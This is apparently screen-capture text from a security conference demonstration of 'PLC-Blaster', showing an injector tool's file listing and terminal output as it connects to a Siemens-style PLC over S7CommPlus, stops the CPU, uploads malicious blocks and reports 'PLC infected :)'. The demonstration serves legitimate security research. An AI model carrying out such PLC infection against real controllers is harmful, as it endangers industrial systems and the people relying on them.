 Anwendungen Orte System
So, 27. Dez, 14:34
demo@laptop: /home/maik/Schreibtisch/32c3/PLC-Blaster/in
Datei Bearbeiten Ansicht Suchen Terminal Reiter Hilfe
demo@laptop: /hom... demo@laptop: /hom... maik@laptop: ~
demo@laptop: /home/maik/
Schreibtisch/32c3/PLC-Blaster/injector
999_bytes.pyc
data_db_bytes.py s7comm_messages.py
data_db_bytes.pyc s7comm_messages.py
injector.py static_db_bytes.py
malware_bytes.py static_db_bytes.py
$ ./injector.py 192.168.155.50
WARNING: No route found for IPv6 dest
ination :: (no default route?)
Establish tcp connection to 192.168.1
55.50:102...OK
Establish ISO8073 connection...OK
Establish S7CommPlus connection...OK
MagicByte is: 0xA0
Stopping CPU...OK
Upload ConnectionDBs...OK
Upload DataDB...OK
Upload WorkmemDB...OK
Upload StaticDB...OK
Upload MainOB9999...OK
Starting CPU...OK
Closing connection..........OK
PLC infected :)
$
73,66%
Demonstration
Guvcview (25,03 fps)
8 Objekte, freier Speicherplatz: 20,3 GB
Reiner Te
demo@laptop: /ho... 32c3 cheat (~/Schreibti... 32c3.pdf Guvcview (25,03 fps)